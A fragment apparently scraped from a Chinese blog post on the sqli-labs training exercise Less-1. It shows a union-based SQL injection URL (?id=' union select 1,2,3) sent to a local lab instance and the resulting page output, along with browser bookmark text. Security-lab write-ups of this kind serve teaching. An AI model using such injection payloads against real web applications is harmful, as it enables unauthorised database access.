 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=' union select 1,2,3 %23
火狐官方站点 新手上路 常用网址 京东商城 天猫618 新标签页
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-
https://blog.csdn.net/qq_43531669